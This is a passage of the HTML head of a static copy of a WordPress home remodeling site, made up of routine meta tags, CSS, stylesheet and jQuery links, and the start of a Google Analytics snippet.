


==== index.html @ 0bd4cec9 "Initial commit of localized standalone site" ====
<!DOCTYPE html><html lang="en-US"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Home Remodeling</title>
<meta name="robots" content="max-image-preview:large">
<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Feed" href="https://rebuildmyplace.com/feed/">
<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Comments Feed" href="https://rebuildmyplace.com/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Home Comments Feed" href="https://rebuildmyplace.com/home/feed/">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rebuildmyplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frebuildmyplace.com%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rebuildmyplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frebuildmyplace.com%2F&amp;format=xml">
<style id="wp-img-auto-sizes-contain-inline-css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="stylesheet" id="hostinger-reach-subscription-block-css" href="css/subscription.css" media="all">
<link rel="stylesheet" id="hello-elementor-css" href="css/style.min.css" media="all">
<link rel="stylesheet" id="hello-elementor-theme-style-css" href="css/theme.min.css" media="all">
<link rel="stylesheet" id="hello-elementor-header-footer-css" href="css/header-footer.min.css" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="css/frontend.min.css" media="all">
<link rel="stylesheet" id="elementor-post-16-css" href="css/post-16.css" media="all">
<link rel="stylesheet" id="widget-image-css" href="css/widget-image.min.css" media="all">
<link rel="stylesheet" id="widget-nav-menu-css" href="css/widget-nav-menu.min.css" media="all">
<link rel="stylesheet" id="widget-icon-box-css" href="css/widget-icon-box.min.css" media="all">
<link rel="stylesheet" id="widget-form-css" href="css/widget-form.min.css" media="all">
<link rel="stylesheet" id="widget-heading-css" href="css/widget-heading.min.css" media="all">
<link rel="stylesheet" id="widget-divider-css" href="css/widget-divider.min.css" media="all">
<link rel="stylesheet" id="widget-icon-list-css" href="css/widget-icon-list.min.css" media="all">
<link rel="stylesheet" id="e-popup-css" href="css/popup.min.css" media="all">
<link rel="stylesheet" id="widget-image-box-css" href="css/widget-image-box.min.css" media="all">
<link rel="stylesheet" id="elementor-post-10-css" href="css/post-10.css" media="all">
<link rel="stylesheet" id="elementor-post-23-css" href="css/post-23.css" media="all">
<link rel="stylesheet" id="elementor-post-73-css" href="css/post-73.css" media="all">
<link rel="stylesheet" id="elementor-post-2379-css" href="css/post-2379.css" media="all">
<link rel="stylesheet" id="elementor-gf-local-opensans-css" href="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1746947210" media="all">
<link rel="stylesheet" id="elementor-gf-local-inter-css" href="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1746954280" media="all">
<link rel="stylesheet" id="elementor-gf-local-poppins-css" href="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746952484" media="all">
<script src="js/jquery.min.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rebuildmyplace.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://rebuildmyplace.com/wp-json/wp/v2/pages/10"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rebuildmyplace.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.9.4">
<link rel="canonical" href="https://rebuildmyplace.com/">
<link rel="shortlink" href="https://rebuildmyplace.com/">
<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-HN2STKCMRK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HN2STKCMRK');
